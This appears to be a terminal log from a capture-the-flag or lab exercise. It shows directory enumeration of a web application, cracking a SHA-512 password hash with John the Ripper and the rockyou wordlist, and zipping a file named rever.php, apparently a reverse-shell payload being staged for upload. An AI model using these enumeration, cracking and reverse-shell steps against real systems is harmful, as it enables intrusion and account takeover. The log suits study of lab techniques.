 /releases (Status: 200) [Size: 20097]
/issues (Status: 200) [Size: 35149]
/issues.php (Status: 200) [Size: 35270]
/tags (Status: 200) [Size: 20814]
/packages (Status: 200) [Size: 20022]
/compare (Status: 200) [Size: 25425]
/settings (Status: 303) [Size: 38] [--> /user/login]
/stars (Status: 200) [Size: 19292]
/activity (Status: 200) [Size: 23593]
/graph (Status: 200) [Size: 24887]
/labels (Status: 200) [Size: 20481]
/branches (Status: 200) [Size: 32466]
/milestones (Status: 200) [Size: 22436]
/markup (Status: 405) [Size: 0]
/issuesadvocacy_off.php (Status: 200) [Size: 35630]
/issuesadvocacy_off (Status: 200) [Size: 35509]
/HEAD (Status: 200) [Size: 21]
/issues2.php (Status: 200) [Size: 35300]
/issues2 (Status: 200) [Size: 35179]
/issuesprint.php (Status: 200) [Size: 35419]
/issuesprint (Status: 200) [Size: 35299]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
❯ cd ..
❯ cd content
❯ nvim hash
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=Raw-SHA512
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA512 [SHA512 256/256 AVX2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iloveyou1 (?)
1g 0:00:00:00 DONE (2024-12-10 21:19) 50.00g/s 409600p/s 409600c/s 409600C/s 123456.
.whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ nvim rever.php
❯ zip rever.zip rever.php
adding: rever.php (deflated 10%)
/home/z/G/content ✔ with